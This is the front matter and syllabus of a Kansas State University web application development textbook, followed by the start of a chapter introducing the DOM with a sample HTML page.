Web Application Development
CIS 526 Course Textbook
Nathan Bean
Kansas State University
© 2020

This work is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License.
CIS 526 Course Textbook
Nathan Bean
Kansas State University
© 2020
This work is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License.
Getting Oriented
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
Hello, and welcome to CIS 526 - Web Application Development, and also CC 515 - Full Stack Web Development. Even though these are two different courses in the catalog, they teach the same content and will use the same Canvas course. So, anywhere you see CIS 526 in this course, you can also mentally substitute CC 515 in its place.
My name is Nathan Bean, and I will be your instructor for this course. My contact information is shown here, and is also listed on the syllabus, and on the home page of the course on K-State Online. My email address is nhbean@ksu.edu, and it is the official method of communication for matters outside of this course, since it allows me to have a record of our conversations and respond when I’m available. I’ll also be available via the K-State Teams app and the K-State CS Discord server, so you can easily chat with me there.
For communication in this course, there are two basic methods that I recommend. For general questions about the course, content, getting help with labs, and any other items relevant to the course, I encourage you to use the Ed Discussion board accessible through Canvas. This allows all of us to communicate in a single space, and it also means that any questions I answer will immediately be available for the whole class. For personal issues, grading questions, or if you have something that is a “to-do” item for me, please email me directly.
Before we begin, I must give credit to Russell Feldhausen for expanding the content of this course and preparing many of the videos you’ll be watching - so you’ll be seeing his face as often (or perhaps more often) than mine.
For a brief overview of the course, there are a total of 14 modules of content, containing textbook pages, activities, tutorials, and more that you’ll complete. In addition, throughout the semester you’ll be working on a large-scale web application project which consists of 6 milestones. The modules are configured in K-State Canvas as gated modules, meaning that you must complete each item in the module in order before continuing. There will be one module due each week, and you may work ahead at your own pace. Finally, all work in this course must be completed and all labs graded by no later than May 8th, 2025.
Looking ahead to the rest of this first module, you’ll see that there are a few more items to be completed before you can move on. In the next video, Russ will discuss a bit more information about navigating through this course on Canvas, using Codio, and using the videos posted on YouTube.
One thing I highly encourage each of you to do is read the syllabus for this course in its entirety, and let me know if you have any questions. My view is that the syllabus is a contract between me as your teacher and you as a student, defining how each of us should treat each other and what we should expect from each other. I have made a few changes to my standard syllabus template for this course, and those changes are clearly highlighted. Finally, the syllabus itself is subject to change as needed as we adapt to this new course layout and format, and all changes will be clearly communicated to everyone before they take effect.
The grading in this course is very simple. First, 15% of your grade consists of completing the short activities and quizzes scattered throughout the course. Another 35% of your grade consists of completing the interactive tutorials. Finally, 50% of your grade comes from completing the 6 project milestones throughout the semester. Also, notice that the final milestone is worth double the amount of points, so it is very important that you get to the end of the course and complete that milestone. There will be some extra credit points available, mainly through the Bug Bounty assignment, which you will review as part of this module. Lastly, the standard “90-80-70-60” grading scale will apply, though I reserve the right to curve grades up to a higher grade level at my discretion. Therefore, you will never be required to get higher than 90% for an A, but you may get an A if you score slightly below 90% if I choose to curve the grades.
Since this is a completely online course, you may be asking yourself what is different about this course. First off, you can work ahead at your own pace, and turn in work whenever you like before the due date. However, as discussed before, you must do all the readings and assignments in order before moving on, so you cannot skip ahead.
In addition, due to the flexible online format of this class, there won’t be any long lecture videos to watch. Instead, each module will consist of several short lessons and tutorials, each focused on a particular topic or task. Likewise, there won’t be any textbooks formally used, but you’ll be directed to a bevy of online resources for additional information.
What hasn’t changed, though, is the basic concept of a college course. You’ll still be expected to watch or read about 6 hours of content to complete each module. In addition to that, each lab assignment may require anywhere from 1 to 6 hours of work to complete. If you plan on doing a module every week, that roughly equates to 6 hours of content and 6 hours of homework each week, which is the expected workload from a 3 credit hour college course during the summer.
Also, while some of the activities will be graded automatically, much of the grading will still be done directly by me. This includes the project milestones. For each milestone, I’ll try to give you timely feedback so you can improve on your design before the next milestone is due.
For this class, each student is required to have access to a modern web browser and a high-speed internet connection. If you have any concerns about meeting these requirements, please contact me ASAP! We may have options available through some on-campus resources to help you out.
This summer, I’ll be working on a few updates to this course. These updates will mainly affect the second half of the course, and focus on updating a few of the items and introducing some newer technologies and libraries you may come across.
Finally, as you are aware, this course is always subject to change. While we have taught this class several times before, there may be a few hiccups as we get started due to new software and situations. The best advice I have is to look upon this graphic with the words “Don’t Panic” written in large, friendly letters, and remember that it’ll all work out in the end as long as you know where your towel is.
So, to complete this module, there are a few other things that you’ll need to do. The next step is to watch the video on navigating Canvas and using the YouTube videos, which will give you a good idea of how to most effectively work through the content in this course.
To get to that video, click the “Next” button at the bottom right of this page.
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
This course makes extensive use of several features of Canvas which you may or may not have worked with before. To give you the best experience in this course, this page will briefly describe those features and the best way to access them.
When you first access the course on Canvas, you will be shown this homepage, with my contact information and any important information about the course. This is a quick, easy reference for you if you ever need to get in touch with me.
Let’s walk through the options in the main menu to the left. First, any course announcements will be posted in the Announcements section, which is available here. Those announcements will also be configured to send emails to all students when they are posted, though in your personal Canvas settings you can disable email notifications if you so choose. Please make sure you check here often for any updates to course information.
The next section is Modules, which is where you’ll primarily interact with the course. You’ll notice that I’ve disabled several of the common menu items in this course, such as Files and Assignments. This is to simplify things for you as students, so you remember that all the course content is available in one place.
When you first arrive at the Modules section, you’ll see all of the content in the course laid out in order. If you like, you can minimize the modules you aren’t working on by clicking the arrow to the left of the module name.
As you look at each module, you’ll see that it gives quite a bit of information about the course. At the top of each module is an item telling you what parts of the module you must complete to continue. In this case, it says “Complete All Items.” Likewise, the following modules may list a prerequisite module, which you must complete before you can access it.
Within each module is a set of items, which must be completed in listed order. Under each item you’ll see information about what you must do in order to complete that item. For many of them, it will simply say “view,” which means you must view the item at least once to continue. Others may say “contribute,” “submit,” or give a minimum score required to continue. For assignments, it also helpfully gives the number of points available, and the due date.
Let’s click on the first item, Course Introduction, to get started. You’ve already been to this page by this point. Course pages will primarily consist of readings covering the content of the course. Some may also include an embedded video; in this case the video will be followed by slides and a downloadable version of the video, and a rough script for quick reference - as is the case for this page.
When you are ready to move to the next step in a module, click the “Next” button at the bottom of the page. Canvas will automatically add “Next” and “Previous” buttons to each piece of content which is accessed through the Modules section, which makes it very easy to work through the course content. I’ll click through a couple of items here.
At any point, you may click on the Modules link in the menu to the left to return to the Modules section of the site. You’ll notice that I’ve viewed the first few items in the first module, so I can access more items here. This is handy if you want to go back and review the content you’ve already seen, or if you leave and want to resume where you left off. Canvas will put green checkmarks to the right of items you’ve completed.
Finally, you’ll find the usual Canvas links to view your Grades in the course, as well as People listing instructors, TAs, and fellow students taking the course.
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
As you work on the materials in this course, you may run into questions or problems and need assistance. This video reviews the various types of help available to you in this course.
First and foremost, anytime you have a questions or need assistance in the course, please post in the course Discord room. It is the best place to go to get help with anything related to this course, from the tutorials and projects to issues with Codio and Canvas. Before you post on Discord, take a minute to look around and make sure the question has not already been posted before. It will save everyone quite a bit of time.
There are a few major reasons we’ve chosen to use Discord in this program. Our goal is to respond as quickly as possible, and having a single place for all questions allows the instructors and the TAs to work together to answer questions and solve problems quickly. As an added bonus, it reduces the amount of email generated by the class. Discord includes lots of features to make your messages easily readable using both markdown and code blocks. Finally, by participating in discussions on Discord and helping to answer questions from your fellow students, you can earn extra credit points!
Of course, as another step you can always exercise your information-gathering skills and use online search tools such as Google to answer your question. While you are not allowed to search online for direct solutions to assignments or projects, you are more than welcome to use Google to access programming resources such as the Mozilla Developer Network, Node language documentation, CSS-Tricks, StackOverflow, and other tutorials. I can definitely assure you that programmers working in industry are often using Google and other online resources to solve problems, so there is no reason why you shouldn’t start building that skill now.
If all else fails, please email me and let me know. Make sure you clearly explain your question and the steps you’ve taken to solve it thus far. If I feel it can be easily answered by one of the earlier steps, I may redirect you back to those before answering it directly. But, at times there are indeed questions that come up that don’t have an easy answer, and I’m more than happy to help answer them as needed.
Beyond Discord, there are a few resources you should be aware of. First, if you have any issues working with K-State Canvas, K-State IT resources, or any other technology related to the delivery of the course, your first source of help is the K-State IT Helpdesk. They can easily be reached via email at helpdesk@ksu.edu. Beyond them, there are many online resources for using Canvas, all of which are linked in the resources section below the video. As a last resort, you may also want to post in Discord, but in most cases we may simply redirect you to the K-State helpdesk for assistance.
Similarly, if you have any issues using the Codio platform, you are welcome to refer to their online documentation. Their support staff offers a quick and easy chat interface where you can ask questions and get feedback within a few minutes.
Next, we have grading and administrative issues. This could include problems or mistakes in the grade you received on a project, missing course resources, or any concerns you have regarding the course and the conduct of myself and your peers. Since this is an online course, you’ll be interacting with us on a variety of online platforms, and sometimes things happen that are inappropriate or offensive. There are lots of resources at K-State to help you with those situations. First and foremost, please DM me on Discord as soon as possible and let me know about your concern, if it is appropriate for me to be involved. If not, or if you’d rather talk with someone other than me about your issue, I encourage you to contact either your academic advisor, the CS department staff, College of Engineering Student Services, or the K-State Office of Student Life. Finally, if you have any concerns that you feel should be reported to K-State, you can do so at https://www.k-state.edu/report/. That site also has links to a large number of resources at K-State that you can use when you need help.
Finally, if you find any errors or omissions in the course content, or have suggestions for additional resources to include in the course, DM the instructors on Discord. There are some extra credit points available for helping to improve the course, so be on the lookout for anything that you feel could be changed or improved.
So, in summary, Discord should always be your first stop when you have a question or run into a problem. For issues with Canvas or Codio, you are also welcome to refer directly to the resources for those platforms. For questions specifically related to the projects, use Discord for sure. For grading questions and errors in the course content or any other issues, please PM the instructors on Discord for assistance.
Our goal in this program is to make sure that you have the resources available to you to be successful. Please don’t be afraid to take advantage of them and ask questions whenever you want.
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
The following is an outline of the topics we will be covering and when.
This course is still under development, so some of the content listed here may change before we reach that module.
This textbook was authored for the CIS 526 - Web Application Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
This course does not have a required print textbook. The resources presented in the modules are also organized into an online textbook that can be accessed here: https://textbooks.cs.ksu.edu/cis526. You may find this a useful reference if you prefer a traditional textbook layout. Additionally, since the textbook exists outside of Canvas’ access control, you can continue to utilize it after the course ends.
Please note that the materials presented in Canvas have additional graded assignments and exercises worked into the reading order that do not appear in the online edition of the textbook. You are responsible for completing these!
If you are looking for additional resources to support your learning, a great resource that is available to Kansas State University students is the O’Reilly For Higher Education digital library offered through the Kansas State University Library. These include electronic editions of thousands of popular textbooks as well as videos and tutorials. As of this writing, a search for HTML returns 33,690 results, CSS 8,638 results, JavaScript 16,725 results, and Node.js 6,572 results.
There are likewise materials for other computer science topics you may have an interest in - it is a great resource for all your CS coursework. It costs you nothing (technically, your access was paid for by your tuition and fees), so you might as well make use of it!
This textbook was authored for the CIS 526 - Web Application Development | CC 515 - Full Stack Web Development course at Kansas State University. This front matter is specific to that course. If you are not enrolled in the course, please disregard this section.
This syllabus covers both courses. They are taught using the same content.
Students may enroll in CIS or CC courses only if they have earned a grade of C or better for each prerequisite to those courses.
Fundamental principles and best practices of web development, user interface design, web API design, advanced web interfaces, web development frameworks, single-page web applications, web standards and accessibility issues.
This course focuses on the creation of web applications - programs that use the core technologies of the world-wide-web to deliver interactive and dynamic user experiences. It builds upon a first course in authoring web pages using HTML/CSS/JavaScript, introduces the creation of web servers using the Node programming languages, and building sophisticated web clients using declarative component-based design frameworks like React.
The following are the learning objectives of this course:
This course is divided in weekly modules, organized around three topics and consisting of a series of lesson contents (as video lectures or online textbook materials) followed by a hands-on tutorial. The tutorials show how to take the ideas just discussed in the lessons and apply them in creating web applications in a step-by-step manner. At the end of each module is a larger project assignment, where you will utilize the skills you’ve been developing from the lessons and tutorials to iteratively create a web application.
There is no shortcut to becoming a great programmer or web developer. Only by doing the work will you develop the skills and knowledge to make you a successful web developer. This course is built around that principle, and gives you ample opportunity to do the work, with as much support as we can offer.
Lessons: Lessons are delivered in written or video (with written transcript) form. Sprinkled between lessons are activities and quizzes that check your understanding of the readings and lecture content.
Tutorials: Tutorials are delivered through Codio, and offer immediate, automatically generated feedback as you complete the assignments, letting you know if you’ve made a mistake or skipped a step. You can run these assessments as many times as needed until you have completed the project to your satisfaction.
Projects: The projects are more free-form - I want you to be able to flex your creative muscles and make a web app that both meets your customer’s needs and reflects your own style and approach. These will be graded by hand using a rubric that focuses on functionality, code quality, accessibility, and aesthetics.
In theory, each student begins the course with an A. As you submit work, you can either maintain your A (for good work) or chip away at it (for less adequate or incomplete work). In practice, each student starts with 0 points in the gradebook and works upward toward a final point total earned out of the possible number of points. IIn this course, each assignment constitutes a a portion of the final grade, as detailed below:
Up to 5% of the total grade in the course is available as extra credit. See the Extra Credit - Bug Bounty and Extra Credit - Helping Hand assignments for details.
Letter grades will be assigned following the standard scale:
* Note that CS Majors must earn a C or better to use the CIS 526 course for their degree.
As a rule, submissions in this course will not be graded until after they are due, even if submitted early. Students may resubmit assignments many times before the due date, and only the latest submission will be graded. For assignments submitted via GitHub release tag, only the tagged release that was submitted to Canvas will be graded, even if additional commits have been made. Students must create a new tagged release and resubmit that tag to have it graded for that assignment.
Once an assignment is graded, students are not allowed to resubmit the assignment for regrading or additional credit without special permission from the instructor to do so. In essence, students are expected to ensure their work is complete and meets the requirements before submission, not after feedback is given by the instructor during grading. However, students should use that feedback to improve future assignments and milestones.
For the programming project milestones, it is solely at the discretion of the instructor whether issues noted in the feedback for a milestone will result in grade deductions in a later milestones if they remain unresolved, though the instructor will strive to give students ample time to resolve issues before any additional grade deductions are made.
Likewise, students may ask questions of the instructor while working on the assignment and receive help, but the instructor will not perform a full code review nor give grading-level feedback until after the assignment is submitted and the due date has passed. Again, students are expected to be able to make their own judgments on the quality and completion of an assignment before submission.
That said, a student may email the instructor to request early grading on an assignment before the due date, in order to move ahead more quickly. The instructor’s receipt of that email will effectively mean that the assignment for that student is due immediately, and all limitations above will apply as if the assignment’s due date has now passed.
In this course, all work submitted by a student should be created solely by the student without any outside assistance beyond the instructor and TA/GTAs. Students may seek outside help or tutoring regarding concepts presented in the course, but should not share or receive any answers, source code, program structure, or any other materials related to the course. Learning to debug problems is a vital skill, and students should strive to ask good questions and perform their own research instead of just sharing broken source code when asking for assistance.
That said, the field of web development requires the use of lots of online documentation and reference materials, and the point of the class is to learn how to effectively use those resources instead of “reinventing the wheel from scratch” in each assignment. Whenever content in an assignment is taken from an outside source, this should be noted somewhere in the assignment.
In this class, there is a tremendous amount of new skills to develop in a short amount of time. Falling behind will jeopardize your chances of successfully completing the course. Trying to complete late assignments while also working on new material will also make it unlikely that you will retain what you are trying to learn. It is critical that you keep on-track.
Any work submitted and graded after the due date is subject to a deduction of 10% of the total points possible on the assignment for each day that the assignment is late. For example, if an assignment is due on a Friday and is submitted the following Tuesday, it will be subject to a reduction of 40% of the total points possible, or 10% for each class day it was late. These late penalties will be automatically entered by Canvas - contact the instructor if any grades appear to be incorrect.
These deductions will only be applied to grades above 50% of the total points on the assignment. So, if you scored higher than 50%, your grade will be reduced by the late penalty down to a minimum grade of 50%. If you scored lower than 50% on the assignment, no deductions will be applied.
However, even if a module is not submitted on time, it must still be completed before a student is allowed to begin the next module. So, students should take care not to get too far behind, as it may be very difficult to catch up.
All course work must be submitted, and all interactively graded materials must be graded with the instructor, on or before the last day of the semester in which the student is enrolled in the course in order for it to be graded on time. No late work will be accepted after that date.
If you have extenuating circumstances, please discuss them with the instructor as soon as they arise so other arrangements can be made. If you know you have upcoming events that will prevent you from completing work in this course, you should contact the instructor ASAP and plan on working ahead before your event instead of catching up afterwards. If you find that you are getting behind in the class, you are encouraged to speak to the instructor for options to catch up quickly.
Students should strive to complete this course in its entirety before the end of the semester in which they are enrolled. However, since retaking the course would be costly and repetitive for students, we would like to give students a chance to succeed with a little help rather than immediately fail students who are struggling.
If you are unable to complete the course in a timely manner, please contact the instructor to discuss an incomplete grade. Incomplete grades are given solely at the instructor’s discretion. See the official K-State Grading Policy for more information. In general, poor time management alone is not a sufficient reason for an incomplete grade.
Unless otherwise noted in writing on a signed Incomplete Agreement Form, the following stipulations apply to any incomplete grades given in this course:
To participate in this course, students must have access to a modern web browser and broadband internet connection. All course materials will be provided via Canvas, Codio, and GitHub. Modules may also contain links to external resources for additional information, such as programming language documentation.
In particular you are encouraged to use:
This course offers an instructor-written textbook, which is broken up into a specific reading order and interleaved with activities and quizzes in the modules. It can also be directly accessed at https://textbooks.cs.ksu.edu/cis526.
Students who would like additional textbooks should refer to resources available on the O’Reiley For Higher Education digital library offered by the Kansas State University Library. These include electronic editions of popular textbooks as well as videos and tutorials.
The details in this syllabus are not set in stone. Due to the flexible nature of this class, adjustments may need to be made as the semester progresses, though they will be kept to a minimum. If any changes occur, the changes will be posted on the Canvas page for this course and emailed to all students.
Kansas State University has an Honor and Integrity System based on personal integrity, which is presumed to be sufficient assurance that, in academic matters, one’s work is performed honestly and without unauthorized assistance. Undergraduate and graduate students, by registration, acknowledge the jurisdiction of the Honor and Integrity System. The policies and procedures of the Honor and Integrity System apply to all full and part-time students enrolled in undergraduate and graduate courses on-campus, off-campus, and via distance learning. A component vital to the Honor and Integrity System is the inclusion of the Honor Pledge which applies to all assignments, examinations, or other course work undertaken by students. The Honor Pledge is implied, whether or not it is stated: “On my honor, as a student, I have neither given nor received unauthorized aid on this academic work.” A grade of XF can result from a breach of academic honesty. The F indicates failure in the course; the X indicates the reason is an Honor Pledge violation.
For this course, a violation of the Honor Pledge will result in sanctions such as a 0 on the assignment or an XF in the course, depending on severity. Actively seeking unauthorized aid, such as posting lab assignments on sites such as Chegg or StackOverflow or asking another person to complete your work, even if unsuccessful, will result in an immediate XF in the course.
The Codio platform can perform automatic plagiarism detection by comparing submitted projects against other students’ submissions and known solutions. That information may be used to determine if plagiarism has taken place.
In this course, unauthorized aid broadly consists of giving or receiving code to complete assignments. This could be code you share with a classmate, code you have asked a third party to write for you, or code you have found online or elsewhere.
Authorized aid - which is not a violation of the honor policy - includes using the code snippets provided in the course materials, discussing strategies and techniques with classmates, instructors, TAs, and mentors. Additionally, you may use code snippets and algorithms found in textbooks and web sources if you clearly label them with comments indicating where the code came from and how it is being used in your project.
You should restrict your use of code libraries to those specified in the assignment description or approved by the instructor. You can ask for approval via Discord in the course channel, and if granted, this approval is valid for the entire class for the specified assignment.
While code libraries are an important and common tool in professional practice, at this point in your learning they can obscure how tasks are being accomplished, leaving your foundational knowledge incomplete. It is for this reason that we restrict the use of code libraries in the course.
The statements below are standard syllabus statements from K-State and our program. The latest versions are available online here.
At K-State it is important that every student has access to course content and the means to demonstrate course mastery. Students with disabilities may benefit from services including accommodations provided by the Student Access Center. Disabilities can include physical, learning, executive functions, and mental health. You may register at the Student Access Center or to learn more contact:
Students already registered with the Student Access Center please request your Letters of Accommodation early in the semester to provide adequate time to arrange your approved academic accommodations. Once SAC approves your Letter of Accommodation it will be e-mailed to you, and your instructor(s) for this course. Please follow up with your instructor to discuss how best to implement the approved accommodations.
All student activities in the University, including this course, are governed by the Student Judicial Conduct Code as outlined in the Student Governing Association By Laws, Article V, Section 3, number 2. Students who engage in behavior that disrupts the learning environment may be asked to leave the class.
At K-State, faculty and staff are committed to creating and maintaining an inclusive and supportive learning environment for students from diverse backgrounds and perspectives. K-State courses, labs, and other virtual and physical learning spaces promote equitable opportunity to learn, participate, contribute, and succeed, regardless of age, race, color, ethnicity, nationality, genetic information, ancestry, disability, socioeconomic status, military or veteran status, immigration status, Indigenous identity, gender identity, gender expression, sexuality, religion, culture, as well as other social identities.
Faculty and staff are committed to promoting equity and believe the success of an inclusive learning environment relies on the participation, support, and understanding of all students. Students are encouraged to share their views and lived experiences as they relate to the course or their course experience, while recognizing they are doing so in a learning environment in which all are expected to engage with respect to honor the rights, safety, and dignity of others in keeping with the K-State Principles of Community.
If you feel uncomfortable because of comments or behavior encountered in this class, you may bring it to the attention of your instructor, advisors, and/or mentors. If you have questions about how to proceed with a confidential process to resolve concerns, please contact the Student Ombudsperson Office. Violations of the student code of conduct can be reported using the Code of Conduct Reporting Form. You can also report discrimination, harassment or sexual harassment, if needed.
This is our personal policy and not a required syllabus statement from K-State. It has been adapted from this statement from K-State Global Campus, and theRecurse Center Manual. We have adapted their ideas to fit this course.
Online communication is inherently different than in-person communication. When speaking in person, many times we can take advantage of the context and body language of the person speaking to better understand what the speaker means, not just what is said. This information is not present when communicating online, so we must be much more careful about what we say and how we say it in order to get our meaning across.
Here are a few general rules to help us all communicate online in this course, especially while using tools such as Canvas or Discord:
As a participant in course discussions, you should also strive to honor the diversity of your classmates by adhering to the K-State Principles of Community.
Kansas State University is committed to maintaining academic, housing, and work environments that are free of discrimination, harassment, and sexual harassment. Instructors support the University’s commitment by creating a safe learning environment during this course, free of conduct that would interfere with your academic opportunities. Instructors also have a duty to report any behavior they become aware of that potentially violates the University’s policy prohibiting discrimination, harassment, and sexual harassment, as outlined by PPM 3010.
If a student is subjected to discrimination, harassment, or sexual harassment, they are encouraged to make a non-confidential report to the University’s Office for Institutional Equity (OIE) using the online reporting form. Incident disclosure is not required to receive resources at K-State. Reports that include domestic and dating violence, sexual assault, or stalking, should be considered for reporting by the complainant to the Kansas State University Police Department or the Riley County Police Department. Reports made to law enforcement are separate from reports made to OIE. A complainant can choose to report to one or both entities. Confidential support and advocacy can be found with the K-State Center for Advocacy, Response, and Education (CARE). Confidential mental health services can be found with Lafene Counseling and Psychological Services (CAPS). Academic support can be found with the Office of Student Life (OSL). OSL is a non-confidential resource. OIE also provides a comprehensive list of resources on their website. If you have questions about non-confidential and confidential resources, please contact OIE at equity@ksu.edu or (785) 532–6220.
Kansas State University is a community of students, faculty, and staff who work together to discover new knowledge, create new ideas, and share the results of their scholarly inquiry with the wider public. Although new ideas or research results may be controversial or challenge established views, the health and growth of any society requires frank intellectual exchange. Academic freedom protects this type of free exchange and is thus essential to any university’s mission.
Moreover, academic freedom supports collaborative work in the pursuit of truth and the dissemination of knowledge in an environment of inquiry, respectful debate, and professionalism. Academic freedom is not limited to the classroom or to scientific and scholarly research, but extends to the life of the university as well as to larger social and political questions. It is the right and responsibility of the university community to engage with such issues.
Kansas State University is committed to providing a safe teaching and learning environment for student and faculty members. In order to enhance your safety in the unlikely case of a campus emergency make sure that you know where and how to quickly exit your classroom and how to follow any emergency directives. Current Campus Emergency Information is available at the University’s Advisory webpage.
K-State has many resources to help contribute to student success. These resources include accommodations for academics, paying for college, student life, health and safety, and others. Check out the Student Guide to Help and Resources: One Stop Shop for more information.
Student academic creations are subject to Kansas State University and Kansas Board of Regents Intellectual Property Policies. For courses in which students will be creating intellectual property, the K-State policy can be found at University Handbook, Appendix R: Intellectual Property Policy and Institutional Procedures (part I.E.). These policies address ownership and use of student academic creations.
Your mental health and good relationships are vital to your overall well-being. Symptoms of mental health issues may include excessive sadness or worry, thoughts of death or self-harm, inability to concentrate, lack of motivation, or substance abuse. Although problems can occur anytime for anyone, you should pay extra attention to your mental health if you are feeling academic or financial stress, discrimination, or have experienced a traumatic event, such as loss of a friend or family member, sexual assault or other physical or emotional abuse.
If you are struggling with these issues, do not wait to seek assistance.
For Kansas State Salina Campus:
For Global Campus/K-State Online:
K-State has a University Excused Absence policy (Section F62). Class absence(s) will be handled between the instructor and the student unless there are other university offices involved. For university excused absences, instructors shall provide the student the opportunity to make up missed assignments, activities, and/or attendance specific points that contribute to the course grade, unless they decide to excuse those missed assignments from the student’s course grade. Please see the policy for a complete list of university excused absences and how to obtain one. Students are encouraged to contact their instructor regarding their absences.
© The materials in this online course fall under the protection of all intellectual property, copyright and trademark laws of the U.S. The digital materials included here come with the legal permissions and releases of the copyright holders. These course materials should be used for educational purposes only; the contents should not be distributed electronically or otherwise beyond the confines of this online course. The URLs listed here do not suggest endorsement of either the site owners or the contents found at the sites. Likewise, mentioned brands (products and services) do not suggest endorsement. Students own copyright to what they create.
Original content in the course textbook at https://textbooks.cs.ksu.edu/cis526 is licensed under a Creative Commons BY-SA license by Nathan Bean unless otherwise stated.
HTML, CSS, and JavaScript in the Browser
At this point, you should be familiar with the big three technologies of the world-wide-web HTML, CSS, and JavaScript (Feel free to visit the appendices for a quick review). These three technologies work together to create the web pages you interact with every day. Each has a role to play in defining the final appearance of a web page:
We often refer to this division of responsibility as the separation of concerns. By placing all responsibility for appearance on a CSS file, we can refresh the look of a web application simply by replacing the old CSS file with a new one. Similarly, we can create a new page in our site that looks and feels like the rest of the site by creating a new HTML page that links to the site’s existing CSS files.
While you have written HTML, CSS, and JavaScript files in your prior learning experiences, you might not have thought about just how these files are processed, and those styling rules applied. In this chapter we will explore this topic in detail, while introducing some more advanced uses for each.



The Document Object Model (or DOM) is a data structure representing the content of a web page, created by the browser as it parses the website. The browser then makes this data structure accessible to scripts running on the page. The DOM is essentially a tree composed of objects representing the HTML elements and text on the page.
Consider this HTML:
<!DOCTYPE html>
<html>
    <head>
        <title>Hello DOM!</title>
        <link href="site.css"/>
    </head>
    <body>
        <div class="banner">
            <h1>Hello DOM!</h1>
            <p>
                The Document Object Model (DOM) is a programming API for HTML and XML documents. It defines the logical structure of documents and the way a document is accessed and manipulated. In the DOM specification, the term "document" is used in the broad sense - increasingly, XML is being used as a way of representing many different kinds of information that may be stored in diverse systems, and much of this would traditionally be seen as data rather than as documents. Nevertheless, XML presents this data as documents, and the DOM may be used to manage this data.
            </p>
            <a href="https://www.w3.org/TR/WD-DOM/introduction.html">From w3.org's What is the Document Object Model?</a>
        </div>
    </body>
<html>
When it is parsed by the browser, it is transformed into this tree:
Most browsers also expose the DOM tree through their developer tools. Try opening the example page in Chrome or your favorite browser using this link.
Now open the developer tools for your browser:
CTRL + SHIFT + i or right-click and select ‘Inspect’ from the context menu.CTRL + SHIFT + i or right-click and select ‘Inspect element’ from the context menu.CTRL + SHIFT + i or right-click and select ‘Inspect Element’ from the context menu.You should see a new panel open in your browser, and under its ’elements’ tab the DOM tree is displayed:
